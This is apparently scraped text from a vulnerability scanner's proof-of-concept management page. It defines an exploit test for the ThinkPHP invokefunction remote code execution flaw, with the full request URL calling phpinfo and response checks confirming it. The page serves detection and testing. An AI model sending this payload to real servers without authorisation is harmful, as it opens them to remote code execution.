 « Back
PoC Management
Sign in
Exploit Test
Single Ip Scan
Request
HTTP Request Method GET Follow Redirect
URL /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
Header
Post Data
Response Test
Test Item Variable Operate Value Notes
group AND
item Code == 200
item Body Contains <title>phpinfo()</title>
Submit
IP